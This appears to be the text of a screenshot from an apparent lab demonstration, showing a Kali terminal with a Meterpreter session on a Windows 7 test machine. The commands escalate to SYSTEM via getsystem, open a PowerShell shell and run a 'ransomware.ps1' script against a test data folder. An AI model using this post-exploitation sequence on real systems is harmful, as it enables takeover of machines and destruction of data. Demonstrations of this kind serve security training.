 Applications Places Terminal Wed 12:12 1
root@CH-kali: ~
File Edit View Search Terminal Help
meterpreter > sysinfo
Computer        : CH-WIN7-2
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : TESTNB
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > dir
    Directory: C:\Users\demowpd\Downloads
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---          8/8/2018  12:11 PM       7168 speedtest.exe
PS > ./ransomware.ps1 "c:\Test Data2\"